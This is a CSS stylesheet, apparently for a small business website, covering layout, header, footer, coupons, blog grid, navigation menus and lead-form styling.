.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0.77778rem 0 0; text-align: center; min-height: 7.22222rem; }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0 0; min-height: 7.22222rem; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0; min-height: 10.55556rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content h1, .content .heading, .content .sub-banner #sub-banner-container > *, .sub-banner .content #sub-banner-container > * { text-align: center; margin-bottom: 1.11111rem; }

.content h3 { color: #0077AB; margin-bottom: 1.11111rem; line-height: 1.5; font-weight: 800; }

.content h3 span { font-weight: 400; }

.content .h3-box h3 { color: #fff; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.66667rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.66667rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 4.44444rem 0; }
  .content h1, .content .heading, .content .sub-banner #sub-banner-container > *, .sub-banner .content #sub-banner-container > * { margin-bottom: 2.22222rem; }
  .content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .content .content-sub-text { padding: 2.77778rem 2.22222rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 4.44444rem 0.83333rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.66667rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.66667rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 2.77778rem 2.22222rem; } }

.additional-content-area { padding: 1.66667rem 0; }

.additional-content-area h1, .additional-content-area .content .heading, .content .additional-content-area .heading, .additional-content-area .sub-banner #sub-banner-container > *, .sub-banner .additional-content-area #sub-banner-container > * { text-align: center; }

@media print, screen and (min-width: 64em) { .additional-content-area { padding: 4.44444rem 0; } }

.contact-page .content-text { height: 100%; }

.contact-page .content-text h3 { color: #333; }

.contact-page .contact-map { margin-top: 1.66667rem; }

.contact-page iframe { min-height: 19.44444rem; }

@media print, screen and (min-width: 40em) { .contact-page iframe { min-height: 25rem; } }

@media print, screen and (min-width: 64em) { .contact-page iframe { min-height: 31.11111rem; } }

.contact-page .contact-row { font-size: 0.77778rem; font-weight: 300; }

.contact-page .contact-row a { color: #333; font-size: 0.77778rem; font-weight: 300; text-decoration: none; }

.contact-page .contact-row a[href^="tel:"] { font-size: 1rem; color: #D91818; -webkit-transition: .25s ease-out; transition: .25s ease-out; font-weight: 700; }

.contact-page .contact-row a[href^="tel:"] svg { -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.contact-page .contact-row a[href^="tel:"]:hover, .contact-page .contact-row a[href^="tel:"]:focus { color: #7d0e0e; }

.contact-page .contact-row a[href^="tel:"]:hover svg rect, .contact-page .contact-row a[href^="tel:"]:hover svg path, .contact-page .contact-row a[href^="tel:"]:focus svg rect, .contact-page .contact-row a[href^="tel:"]:focus svg path { fill: #7d0e0e; }

/* ====================================== Footer =======================================*/
footer.page-footer { position: relative; padding: 1.66667rem 0; background-color: #101010; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 2.5rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #003045; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 800; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 1.11111rem 0.83333rem; } }

.accordion-wrap { margin: 0 0 1.66667rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #e2e2e2; color: #0077AB; font-size: 1.33333rem; line-height: 1.2; font-weight: 700; border: 1px solid #ccc; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #0077AB; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: white; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #0077AB; font-size: 18px; background: #e2e2e2; padding: 1.66667rem; border: 1px solid #ccc; border-top: 0; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #0077AB; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #0077AB; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #0077AB; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #0077AB; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #0077AB; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Montserrat", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #EFEFEF; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #666666; }

.title-bar a:hover, .title-bar a:focus { color: #8c8c8c; }

.title-bar button::after { background: #666666; -webkit-box-shadow: 0 7px 0 #666666, 0 14px 0 #666666; box-shadow: 0 7px 0 #666666, 0 14px 0 #666666; }

.title-bar button:hover::after { background: #8c8c8c; -webkit-box-shadow: 0 7px 0 #8c8c8c, 0 14px 0 #8c8c8c; box-shadow: 0 7px 0 #8c8c8c, 0 14px 0 #8c8c8c; }

.top-bar { position: relative; z-index: 20; background: #EFEFEF; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #EFEFEF; }

.top-bar ul.menu li { background: #EFEFEF; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #666666; text-align: center; text-decoration: none; font-size: 1.11111rem; text-transform: uppercase; -webkit-transition: .25s ease-out; transition: .25s ease-out; padding-top: 1.11111rem; padding-bottom: 1.11111rem; }

.top-bar ul.menu li a:hover { color: #D91818; }

.top-bar ul.menu li.active > a { background: #EFEFEF; color: #D91818; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

.top-bar .drilldown a { background: #EFEFEF; }

@media print, screen and (min-width: 64em) { .top-bar ul.menu .submenu { height: auto; }
  .top-bar .is-dropdown-submenu-parent { text-align: center; }
  .top-bar ul.menu.menu-top > li > a { font-size: 1.33333rem; font-weight: 700; position: relative; }
  .top-bar ul.menu.menu-top > li.active > a { color: #D91818; }
  .top-bar ul.menu.menu-top > li.active > a::after { content: ""; position: absolute; top: auto; left: 50%; bottom: 0.11111rem; width: 100%; max-width: 12.05556rem; height: 0.44444rem; background: #D91818; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: 100%; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #0077AB; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #0077AB; background-color: #0077AB; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead_box { text-align: center; }

.form-container .lead-head { padding: 0 0 1.11111rem 3.72222rem; color: #fff; font-family: "Montserrat", sans-serif; font-size: 1.33333rem; font-weight: 800; position: relative; line-height: 1; display: inline-block; text-align: left; text-transform: uppercase; }

.form-container .lead-head::before { content: url("/images/Lead form icon.png"); position: absolute; left: 0; top: 0; }

.form-container form { text-align: left; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.11111rem 3.72222rem; font-size: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .form-container { max-width: 22.22222rem; width: 100%; margin-left: auto; margin-right: 0; }
  .form-container .lead-head { font-size: 1.88889rem; padding: 0 0 0.83333rem 3.72222rem; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.83333rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #0077AB; opacity: 1; font-style: normal; }

form :-moz-placeholder { /* Firefox 18- */ color: #0077AB; opacity: 1; font-style: normal; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #0077AB; opacity: 1; font-style: normal; }

form :-ms-input-placeholder { color: #0077AB; opacity: 1; font-style: normal; }

form select[data-selected=""] { color: #0077AB; opacity: 1; font-style: normal; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.77778rem 0.55556rem; font-size: 0.88889rem; font-weight: 300; background-color: #fff; color: #000; border-radius: 0; border: 0px solid #fff; -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 3rem; }

form .form-required-div { display: block; margin: 0 0 1.38889rem 0; font-size: 0.77778rem; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 700; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.33333rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0.55556rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1.11111rem; line-height: 1; text-align: center; cursor: pointer; background-color: rgba(217, 24, 24, 0.7); color: #D91818; display: block; width: 100%; margin-right: 0; margin-left: 0; font-weight: 700; color: #fff; font-size: 1.11111rem; border: 2px solid #fff; border-radius: 0; text-transform: uppercase; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: rgba(184, 20, 20, 0); color: #D91818; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; background: #D91818; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.83333rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.44444rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.44444rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.83333rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.83333rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.83333rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.83333rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.83333rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.fm-answer.form_answer { font-style: italic; font-size: 0.88889rem; }

input[type="radio"] { margin-right: 0.22222rem; }

input[type="radio"]:not(:first-child) { margin-left: 0.66667rem; }

input[type="radio"] ~ br { display: none; }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: center; }

.myce-callout .heading { padding: 0 0 0.83333rem; font-size: 1.33333rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.11111rem; font-size: 0.77778rem; font-weight: 300; }

.myce-callout .callout-image { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; margin-bottom: 1.11111rem; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.myce-callout .button { margin: 0 0 1.11111rem; color: #0077AB; background: transparent; border-color: #0077AB; padding: 1em .8em; font-weight: 700; }

.myce-callout .button i { font-weight: inherit; }

.myce-callout .button:hover, .myce-callout .button:focus { background: #0077AB; color: #fff; }

@media print, screen and (min-width: 64em) { .myce-callout .callout-image { margin-bottom: 2.22222rem; }
  .myce-callout .button { margin: 0 0 1.66667rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #0077AB; font-family: "Montserrat", sans-serif; font-size: 2rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #0077AB; font-size: 1rem; font-weight: 300; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 0.88889rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.55556rem 1.11111rem 0.55556rem; font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.11111rem 0 7.22222rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

